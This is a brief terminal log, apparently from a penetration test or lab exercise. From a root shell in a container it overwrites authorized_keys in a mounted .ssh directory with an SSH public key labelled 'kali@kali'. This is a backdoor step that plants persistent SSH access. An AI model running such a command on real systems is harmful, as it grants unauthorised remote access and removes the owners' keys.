 root@fe432afba5b2:/mnt/onlytest/.ssh# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDoOb8JwReWO1Vo1uNhhCnzZEqeNAZonUYkA3KDiJsM0hCnnOfgbMqtQFXG+MTpPfrqajrhH3/5IUXjFzHVFdm5u4OicIRNsswxB5mRpQN1GVRVajgsjKbtM/uhRKU5NLho
c2SFzUUteqfIQT58IbiWB4bhXp7YW8s1M25Ny6fmTsMF9ePEhQY6foeEiYmZpkK81gaqiq3Bjja61R0/G+CEnglGft7tkE87D0AHOJFod1lDQA0phVI9bPpjNQoMNnRpPOQQVEUWkX1I+wmpyAPQ2RYAwB6pjxOReCkL3r76spThlstAy1nY0Jop3V15NoJ6kmhYZyXBkcHe3MFCGra2
KC6zcpZUIdhuJp54kVXSjF19V4jxKQ1lxQMFSaegKl+Pa6IGpkJoKAKqJN0pum/i+mGPtiUuJTDknmzzqlH9++7hZu4Wz+7TcKCSGtQbmP2fvPTMIJ+1Blw4M= kali@kali" > authorized_keys
root@fe432afba5b2:/mnt/onlytest/.ssh#